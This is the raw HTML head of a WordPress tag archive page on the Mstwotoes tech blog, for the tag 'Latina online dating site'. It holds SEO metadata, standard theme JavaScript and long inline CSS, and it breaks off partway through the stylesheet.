

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mstwotoes.com/tag/latina-online-dating-site/
body_size: 9775
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.mstwotoes.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Latina Online Dating Site Archives - Mstwotoes</title>
<link rel="canonical" href="https://www.mstwotoes.com/tag/latina-online-dating-site/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Latina Online Dating Site Archives - Mstwotoes" />
<meta property="og:url" content="https://www.mstwotoes.com/tag/latina-online-dating-site/" />
<meta property="og:site_name" content="Mstwotoes" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@mstwotoes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mstwotoes.com/tag/latina-online-dating-site/","url":"https://www.mstwotoes.com/tag/latina-online-dating-site/","name":"Latina Online Dating Site Archives - Mstwotoes","isPartOf":{"@id":"https://www.mstwotoes.com/#website"},"primaryImageOfPage":{"@id":"https://www.mstwotoes.com/tag/latina-online-dating-site/#primaryimage"},"image":{"@id":"https://www.mstwotoes.com/tag/latina-online-dating-site/#primaryimage"},"thumbnailUrl":"https://www.mstwotoes.com/wp-content/uploads/2020/07/AmoLatina-Best-Free-Latina-Online-Dating-Site-AmoLatina-Dating-App-1.jpg","breadcrumb":{"@id":"https://www.mstwotoes.com/tag/latina-online-dating-site/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/tag/latina-online-dating-site/#primaryimage","url":"https://www.mstwotoes.com/wp-content/uploads/2020/07/AmoLatina-Best-Free-Latina-Online-Dating-Site-AmoLatina-Dating-App-1.jpg","contentUrl":"https://www.mstwotoes.com/wp-content/uploads/2020/07/AmoLatina-Best-Free-Latina-Online-Dating-Site-AmoLatina-Dating-App-1.jpg","width":660,"height":494,"caption":"AmoLatina - Best Free Latina Online Dating Site | AmoLatina Dating App"},{"@type":"BreadcrumbList","@id":"https://www.mstwotoes.com/tag/latina-online-dating-site/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mstwotoes.com/"},{"@type":"ListItem","position":2,"name":"Latina Online Dating Site"}]},{"@type":"WebSite","@id":"https://www.mstwotoes.com/#website","url":"https://www.mstwotoes.com/","name":"Mstwotoes","description":"Technology on the Go and Beyond","publisher":{"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mstwotoes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.mstwotoes.com/#/schema/person/7e44ebdcd01d6f2389138f5034395539","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mstwotoes.com/#/schema/person/image/","url":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://www.mstwotoes.com/#/schema/person/image/"},"sameAs":["https://mstwotoes.com","https://www.facebook.com/YourMs.twotoes","https://www.pinterest.com/mstwotoes0007/_created/","https://www.tumblr.com/blog/mstwotoestechblog"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Feed" href="https://www.mstwotoes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Comments Feed" href="https://www.mstwotoes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mstwotoes &raquo; Latina Online Dating Site Tag Feed" href="https://www.mstwotoes.com/tag/latina-online-dating-site/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/8uttfk6d/5y85e.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.mstwotoes.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/1o7pe958/5y85e.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mstwotoes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.mstwotoes.com/wp-content/cache/wpfc-minified/g0xy5h2s/5y85e.css" media="all"/>
<script src='//www.mstwotoes.com/wp-content/cache/wpfc-minified/6wvsev9o/5y85e.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.mstwotoes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.mstwotoes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mstwotoes.com/wp-json/wp/v2/tags/8060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mstwotoes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.mstwotoes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.mstwotoes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2f6e91";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="56a4f60ede";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}:root{--td_theme_color:#2f6e91;--td_slider_text:rgba(47,110,145,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2f6e91}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2f6e91}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2f6e91!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2f6e91}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#315062}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#315062;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2f6e91}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2f6e91!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu 